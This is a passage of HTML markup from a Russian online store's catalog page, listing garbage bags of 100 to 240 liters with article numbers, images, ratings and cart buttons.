</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>240108301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13341">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13341" data-id="13341">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/" class="detail-slider" data-src="/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg"/ alt="image">
                                    <img src="/upload/iblock/303/3039a241fb63e664a6a2f4b4f24eaf05.jpg"/ alt="image">
                                    <img src="/upload/iblock/928/92824ee4121909e109b2d7ae8f5a0e6f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>240108302</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л Премиум 2 слоя плотные белые (ПВД, 45 мкм, в рулоне 10 штук, 93х130 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9849">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9849" data-id="9849">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_9849_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/" class="detail-slider" data-src="/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png">
                <span class="image">
                                    <img src="/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png"/ alt="image">
                                    <img src="/upload/iblock/3d0/3d0d83b8e7902eeb6ce9c7029be87bd0.jpg"/ alt="image">
                                    <img src="/upload/iblock/40b/40b87c637cca31104714415800a9973e.jpg"/ alt="image">
                                    <img src="/upload/iblock/f6b/f6b8da033768ff9e65cd56f7b1158665.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010830</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л Премиум Усиленные черные, 2 слоя (ПВД, 45 мкм, в рулоне 10 штук, 93x130 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="105">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="105" data-id="105">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora/meshki-serii-curver-130litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-90-110-chernye-/" class="detail-slider" data-src="/upload/iblock/b95/b951250cf3248194bb846dd46b0b103c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b95/b951250cf3248194bb846dd46b0b103c.jpg"/ alt="image">
                                    <img src="/upload/iblock/88e/88ecaecb5b5c6f435f4ffa9ab39bf702.jpg"/ alt="image">
                                    <img src="/upload/iblock/d7c/d7c953d1012f47f1603fa61e29580d84.jpg"/ alt="image">
                                    <img src="/upload/iblock/8b1/8b1c714a83df672a949a37dd37a447a9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>cur130650</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-serii-curver-130litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-90-110-chernye-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 130 литров черные, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 93x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="66">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="66" data-id="66">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13335_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13335_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye6980/" class="detail-slider" data-src="/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg"/ alt="image">
                                    <img src="/upload/iblock/7a9/7a9379d1bcaaa30d8cf5638a99346ba3.jpg"/ alt="image">
                                    <img src="/upload/iblock/813/8133590d0e2008832326065241ddf815.jpg"/ alt="image">
                                    <img src="/upload/iblock/c7e/c7edfd43c3f5215ca895c7ff81451551.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>exp12010106</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye6980/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13335_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13335_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13335">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13335" data-id="13335">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13335_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_13335_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_13335_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_13335_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora-100-litrov/meshki-dlya-stroitelnogo-musora-100-litrov-10-sht-pvd-plotnost-70-mkm/" class="detail-slider" data-src="/upload/iblock/f1e/f1e36f4accd9ec09f6b5af7e419a1814.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f1e/f1e36f4accd9ec09f6b5af7e419a1814.jpg"/ alt="image">
                                    <img src="/upload/iblock/837/83769458f1bab4acf84deed1d834c634.jpg"/ alt="image">
                                    <img src="/upload/iblock/232/232e72685f73888f20e101724d99808d.jpg"/ alt="image">
                                    <img src="/upload/iblock/46a/46a4a881aab351c5542e6146cd13dd76.jpg"/ alt="image">
                                    <img src="/upload/iblock/52d/52de11150d1ae7a7ca462eb217da3170.jpg"/ alt="image">
                                    <img src="/upload/iblock/36f/36f8dddc33248dbee3a777021c605d11.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1001076</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-100-litrov/meshki-dlya-stroitelnogo-musora-100-litrov-10-sht-pvd-plotnost-70-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 100 литров Премиум плотные черные, 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 60x100 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
